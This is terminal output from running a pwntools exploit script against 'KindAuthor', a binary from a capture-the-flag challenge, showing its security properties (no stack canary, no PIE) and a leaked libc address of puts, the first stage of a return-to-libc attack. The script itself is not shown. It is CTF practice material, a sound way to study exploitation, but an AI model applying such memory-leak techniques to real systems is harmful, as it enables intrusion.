 ┌──(failure㉿failure)-[~/Documents/JnrCryptCTF/Pwn/Kindauthor]
└─$ python solve.py
[*] '/home/failure/Documents/JnrCryptCTF/Pwn/Kindauthor/KindAuthor'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    RUNPATH:    b'./'
    Stripped:   No
[+] Starting local process '/home/failure/Documents/JnrCryptCTF/Pwn/Kindauthor/KindAuthor': pid 617617
/usr/lib/python3/dist-packages/pwnlib/tubes/tube.py:876: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[*] Raw leaked bytes: b'\xa0%\xc5\xe7L\x7f'
[+] Leaked puts@libc address: 0x7f4ce7c525a0
[*] Stopped process '/home/failure/Documents/JnrCryptCTF/Pwn/Kindauthor/KindAuthor' (pid 617617)